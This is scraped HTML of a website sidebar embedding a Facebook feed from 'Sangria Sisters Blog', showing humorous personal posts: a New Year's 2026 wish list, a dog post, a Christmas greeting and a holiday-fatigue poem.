	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=46Id54LZ03kQ7kNvwF74b0J&#038;_nc_oc=AdnYzqNsCzFaS--UpJsKKBehhpozS0OnsuzI5DCPEvJwmA_RNIxy-CvtSTZEEMiRMzw&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=ROSwGX-HOVBXBW-ebZbuzw&#038;_nc_tpa=Q5bMBQE-5Oe19j2XYmZqHjek5iE1UA9pBreveB92LZTfsGqfq_WHfTr85x3kHSq3Ic5OjCwQL7VPqY-0RQ&#038;oh=00_AfoFVM5ft0tikIpOPjCTjQ9WuHeqGW9Y2ZYTlV83j7qObA&#038;oe=695CDE1D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=46Id54LZ03kQ7kNvwF74b0J&#038;_nc_oc=AdnYzqNsCzFaS--UpJsKKBehhpozS0OnsuzI5DCPEvJwmA_RNIxy-CvtSTZEEMiRMzw&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=ROSwGX-HOVBXBW-ebZbuzw&#038;_nc_tpa=Q5bMBQE-5Oe19j2XYmZqHjek5iE1UA9pBreveB92LZTfsGqfq_WHfTr85x3kHSq3Ic5OjCwQL7VPqY-0RQ&#038;oh=00_AfoFVM5ft0tikIpOPjCTjQ9WuHeqGW9Y2ZYTlV83j7qObA&#038;oe=695CDE1D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		NEW YEAR’S WISH LIST 2026🎉<img class="cff-linebreak" /><img class="cff-linebreak" />December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One got pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!<img class="cff-linebreak" /><img class="cff-linebreak" />Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:<img class="cff-linebreak" /><img class="cff-linebreak" />1. A metabolism that stops acting like its retired and living in South Florida.<img class="cff-linebreak" /><img class="cff-linebreak" />2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.<img class="cff-linebreak" /><img class="cff-linebreak" />3. A bra that feels like freedom, but hoists like an overhead crane.<img class="cff-linebreak" /><img class="cff-linebreak" />4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.<img class="cff-linebreak" /><img class="cff-linebreak" />5. Energy you had at 20 paired with the confidence you earned after 40.<img class="cff-linebreak" /><img class="cff-linebreak" />6. Enough courage to try something new, and enough grace to quit what no longer serves you.<img class="cff-linebreak" /><img class="cff-linebreak" />7. Peace with your past, curiosity about the future, and contentment right where you are.<img class="cff-linebreak" /><img class="cff-linebreak" />8. And finally, a year where you remember, the world is brighter because you are in it!<img class="cff-linebreak" /><img class="cff-linebreak" />So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1662526528056492" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1662526528056492" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492&#038;title=%09%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492%20-%20%0A%0A%09%0A%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1658266065149205" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 6 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=46Id54LZ03kQ7kNvwF74b0J&#038;_nc_oc=AdnYzqNsCzFaS--UpJsKKBehhpozS0OnsuzI5DCPEvJwmA_RNIxy-CvtSTZEEMiRMzw&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=ROSwGX-HOVBXBW-ebZbuzw&#038;_nc_tpa=Q5bMBQE-5Oe19j2XYmZqHjek5iE1UA9pBreveB92LZTfsGqfq_WHfTr85x3kHSq3Ic5OjCwQL7VPqY-0RQ&#038;oh=00_AfoFVM5ft0tikIpOPjCTjQ9WuHeqGW9Y2ZYTlV83j7qObA&#038;oe=695CDE1D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=46Id54LZ03kQ7kNvwF74b0J&#038;_nc_oc=AdnYzqNsCzFaS--UpJsKKBehhpozS0OnsuzI5DCPEvJwmA_RNIxy-CvtSTZEEMiRMzw&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=ROSwGX-HOVBXBW-ebZbuzw&#038;_nc_tpa=Q5bMBQE-5Oe19j2XYmZqHjek5iE1UA9pBreveB92LZTfsGqfq_WHfTr85x3kHSq3Ic5OjCwQL7VPqY-0RQ&#038;oh=00_AfoFVM5ft0tikIpOPjCTjQ9WuHeqGW9Y2ZYTlV83j7qObA&#038;oe=695CDE1D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. <img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />#Martini <a href="https://facebook.com/539118336111493">#emotionalsupport</a> <a href="https://facebook.com/557475344285029">#dog</a> #christmas #loving <a href="https://facebook.com/348925871895656">#labradoodle</a> <a href="https://facebook.com/549718435059539">#goodboy</a> <a href="https://facebook.com/278094922322162">#holiday</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1658266065149205" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1658266065149205" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205&#038;title=%09%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205%20-%20%0A%0A%09%0A%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1656786301963848" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 1 week ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=46Id54LZ03kQ7kNvwF74b0J&#038;_nc_oc=AdnYzqNsCzFaS--UpJsKKBehhpozS0OnsuzI5DCPEvJwmA_RNIxy-CvtSTZEEMiRMzw&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=ROSwGX-HOVBXBW-ebZbuzw&#038;_nc_tpa=Q5bMBQE-5Oe19j2XYmZqHjek5iE1UA9pBreveB92LZTfsGqfq_WHfTr85x3kHSq3Ic5OjCwQL7VPqY-0RQ&#038;oh=00_AfoFVM5ft0tikIpOPjCTjQ9WuHeqGW9Y2ZYTlV83j7qObA&#038;oe=695CDE1D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=46Id54LZ03kQ7kNvwF74b0J&#038;_nc_oc=AdnYzqNsCzFaS--UpJsKKBehhpozS0OnsuzI5DCPEvJwmA_RNIxy-CvtSTZEEMiRMzw&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=ROSwGX-HOVBXBW-ebZbuzw&#038;_nc_tpa=Q5bMBQE-5Oe19j2XYmZqHjek5iE1UA9pBreveB92LZTfsGqfq_WHfTr85x3kHSq3Ic5OjCwQL7VPqY-0RQ&#038;oh=00_AfoFVM5ft0tikIpOPjCTjQ9WuHeqGW9Y2ZYTlV83j7qObA&#038;oe=695CDE1D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Merry Christmas from your favourite ho’s! May your cockles be lit from within! ❤️💚			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1656786301963848" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1656786301963848" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656786301963848" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656786301963848" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656786301963848" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656786301963848&#038;title=%09%09%09Merry%20Christmas%20from%20your%20favourite%20ho%E2%80%99s%21%20May%20your%20cockles%20be%20lit%20from%20within%21%20%E2%9D%A4%EF%B8%8F%F0%9F%92%9A%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656786301963848%20-%20%0A%0A%09%0A%09%09Merry%20Christmas%20from%20your%20favourite%20ho%E2%80%99s%21%20May%20your%20cockles%20be%20lit%20from%20within%21%20%E2%9D%A4%EF%B8%8F%F0%9F%92%9A%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1656065718702573" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 1 week ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=46Id54LZ03kQ7kNvwF74b0J&#038;_nc_oc=AdnYzqNsCzFaS--UpJsKKBehhpozS0OnsuzI5DCPEvJwmA_RNIxy-CvtSTZEEMiRMzw&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=ROSwGX-HOVBXBW-ebZbuzw&#038;_nc_tpa=Q5bMBQE-5Oe19j2XYmZqHjek5iE1UA9pBreveB92LZTfsGqfq_WHfTr85x3kHSq3Ic5OjCwQL7VPqY-0RQ&#038;oh=00_AfoFVM5ft0tikIpOPjCTjQ9WuHeqGW9Y2ZYTlV83j7qObA&#038;oe=695CDE1D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=46Id54LZ03kQ7kNvwF74b0J&#038;_nc_oc=AdnYzqNsCzFaS--UpJsKKBehhpozS0OnsuzI5DCPEvJwmA_RNIxy-CvtSTZEEMiRMzw&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=ROSwGX-HOVBXBW-ebZbuzw&#038;_nc_tpa=Q5bMBQE-5Oe19j2XYmZqHjek5iE1UA9pBreveB92LZTfsGqfq_WHfTr85x3kHSq3Ic5OjCwQL7VPqY-0RQ&#038;oh=00_AfoFVM5ft0tikIpOPjCTjQ9WuHeqGW9Y2ZYTlV83j7qObA&#038;oe=695CDE1D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		I’m traditionally a diehard holiday fan,<img class="cff-linebreak" />A full on fruitcake with a git ‘er done plan,<img class="cff-linebreak" />But this year my spirit is Christmas crackered,<img class="cff-linebreak" />I’m flat out tired and totally knackered.<img class="cff-linebreak" /><img class="cff-linebreak" />Anxiety weighs heavy like roasted chestnuts,<img class="cff-linebreak" />Bah humbugging festivities no matter what,<img class="cff-linebreak" />When suddenly I hear the bells ring-a-ling,<img class="cff-linebreak" />Jimmy Stewart hollers, “Clarence got wings!”<img class="cff-linebreak" /><img class="cff-linebreak" />Turns out December is angels’ high season,<img class="cff-linebreak" />Calling in guardians stands to reason,<img class="cff-linebreak" />A healing hand up from those who depart,<img class="cff-linebreak" />Pa-rum-pum-pum-pum beats my shriveled grinch heart.<img class="cff-linebreak" /><img class="cff-linebreak" />Enough of this depressmess, reindeer games await,<img class="cff-linebreak" />Vixen’s got her drank on, inebriating a clean slate,<img class="cff-linebreak" />Slurping wine and eggnog round the yuletide log,<img class="cff-linebreak" />Caesar’s Christmas morning, a little hair of the dog!			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1656065718702573" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1656065718702573" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656065718702573" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656065718702573" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656065718702573" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656065718702573&#038;title=%09%09%09I%E2%80%99m%20traditionally%20a%20diehard%20holiday%20fan%2CA%20full%20on%20fruitcake%20with%20a%20git%20%E2%80%98er%20done%20plan%2CBut%20this%20year%20my%20spirit%20is%20Christmas%20crackered%2CI%E2%80%99m%20flat%20out%20tired%20and%20totally%20knackered.Anxiety%20weighs%20heavy%20like%20roasted%20chestnuts%2CBah%20humbugging%20festivities%20no%20matter%20what%2CWhen%20suddenly%20I%20hear%20the%20bells%20ring-a-ling%2CJimmy%20Stewart%20hollers%2C%20%E2%80%9CClarence%20got%20wings%21%E2%80%9DTurns%20out%20December%20is%20angels%E2%80%99%20high%20season%2CCalling%20in%20guardians%20stands%20to%20reason%2CA%20healing%20hand%20up%20from%20those%20who%20depart%2CPa-rum-pum-pum-pum%20beats%20my%20shriveled%20grinch%20heart.Enough%20of%20this%20depressmess%2C%20reindeer%20games%20await%2CVixen%E2%80%99s%20got%20her%20drank%20on%2C%20inebriating%20a%20clean%20slate%2CSlurping%20wine%20and%20eggnog%20round%20the%20yuletide%20log%2CCaesar%E2%80%99s%20Christmas%20morning%2C%20a%20little%20hair%20of%20the%20dog%21%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1656065718702573%20-%20%0A%0A%09%0A%09%09I%E2%80%99m%20traditionally%20a%20diehard%20holiday%20fan%2CA%20full%20on%20fruitcake%20with%20a%20git%20%E2%80%98er%20done%20plan%2CBut%20this%20year%20my%20spirit%20is%20Christmas%20crackered%2CI%E2%80%99m%20flat%20out%20tired%20and%20totally%20knackered.Anxiety%20weighs%20heavy%20like%20roasted%20chestnuts%2CBah%20humbugging%20festivities%20no%20matter%20what%2CWhen%20suddenly%20I%20hear%20the%20bells%20ring-a-ling%2CJimmy%20Stewart%20hollers%2C%20%E2%80%9CClarence%20got%20wings%21%E2%80%9DTurns%20out%20December%20is%20angels%E2%80%99%20high%20season%2CCalling%20in%20guardians%20stands%20to%20reason%2CA%20healing%20hand%20up%20from%20those%20who%20depart%2CPa-rum-pum-pum-pum%20beats%20my%20shriveled%20grinch%20heart.Enough%20of%20this%20depressmess%2C%20reindeer%20games%20await%2CVixen%E2%80%99s%20got%20her%20drank%20on%2C%20inebriating%20a%20clean%20slate%2CSlurping%20wine%20and%20eggnog%20round%20the%20yuletide%20log%2CCaesar%E2%80%99s%20Christmas%20morning%2C%20a%20little%20hair%20of%20the%20dog%21%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="1fe09ede5f" data-cff-shortcode="" data-post-id="2782" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
